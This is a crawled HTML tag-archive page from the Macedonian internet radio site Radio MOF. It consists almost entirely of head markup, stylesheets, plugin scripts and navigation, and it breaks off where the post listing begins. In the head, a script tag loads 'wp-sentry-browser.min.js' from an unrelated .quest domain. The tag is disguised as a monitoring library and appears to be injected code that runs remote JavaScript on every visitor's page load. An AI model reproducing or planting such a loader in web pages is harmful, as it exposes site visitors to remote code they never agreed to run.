

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/tag/embrion/
body_size: 18541
content:
<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  ембрион</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; ембрион Tag Feed" href="https://www.radiomof.mk/tag/embrion/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/tags/6671" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="ембрион"/>
  <meta property="og:url" content="https://www.radiomof.mk/tag/embrion/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Радио МОФ е интернет радио кое продуцира и споделува музички и информативни содржини кои се достапни на www.radiomof.mk."/>
  <meta property="og:image" content="http://www.radiomof.mk/wp-content/uploads/2016/10/logo-fb.jpg"/>
  <meta property="og:image:url" content="http://www.radiomof.mk/wp-content/uploads/2016/10/logo-fb.jpg"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="ембрион"/>
  <meta itemprop="headline" content="ембрион"/>
  <meta itemprop="description" content="Радио МОФ е интернет радио кое продуцира и споделува музички и информативни содржини кои се достапни на www.radiomof.mk."/>
  <meta itemprop="image" content="http://www.radiomof.mk/wp-content/uploads/2016/10/logo-fb.jpg"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="ембрион"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/tag/embrion/"/>
  <meta name="twitter:description" content="Радио МОФ е интернет радио кое продуцира и споделува музички и информативни содржини кои се достапни на www.radiomof.mk."/>
  <meta name="twitter:image" content="http://www.radiomof.mk/wp-content/uploads/2016/10/logo-fb.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="archive tag tag-embrion tag-6671 page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
</li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span class="current">Тагирани постови "ембрион"</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
	
				
				
			<h2 class="main-heading">Резултати: <strong>ембрион</strong></h2>
		
			
		

		
	<div class="row listing">
		
					
		<div class="column half">
		
